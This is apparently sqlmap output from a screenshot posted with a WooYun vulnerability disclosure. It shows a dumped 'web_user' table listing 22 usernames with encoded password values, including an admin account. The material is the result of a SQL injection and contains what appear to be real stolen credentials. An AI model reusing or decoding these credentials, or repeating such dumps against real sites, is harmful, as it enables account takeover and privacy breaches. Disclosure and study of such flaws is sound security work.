 [16:43:16] [INFO] recognized possible password hashes in column 'Password'
do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: aqjywdb
Table: web_user
[22 entries]
+----------+----------------------+
| Username | Password             |
+----------+----------------------+
| admin    | 0e081a0d0b06         |
| dgq      | 1b180e4e4d4c         |
| hnx      | 1711074e4d4c         |
| zjzx1    | 051505074d4f4e4e     |
| zjzx2    | 051505074d           |
| wzq      | 08050e4e4d4c         |
| pxzx1    | 0f0705074e4d4c       |
| qsx      | 0e0c074e4d4c         |
| wjx      | 0815074e4d4c         |
| tcs      | 0b1c0c4e4d4c         |
| zyx      | 0506074e4d4c         |
| ssx      | 0c0c074e4d4c         |
| thx      | 0b17074e4d4c         |
| yxx      | 0607074e4d4c         |
| zxm      | 4b4e464f4f4f         |
| lijie    | 120a051615161a       |
| wln      | 0813114a4a4e464a4f49 |
| sbj      | 0c1d154e4d4c         |
| yxq      | 06070e4e4d4c         |
| yjq      | 06150e4e4d4c         |
| kfq      | 14190e4e4d4c         |
| jyk      | 1506144e4d4c         |
+----------+----------------------+
KALI LINUX
The quieter you become, the more you are able to hear.
www.wooyun.org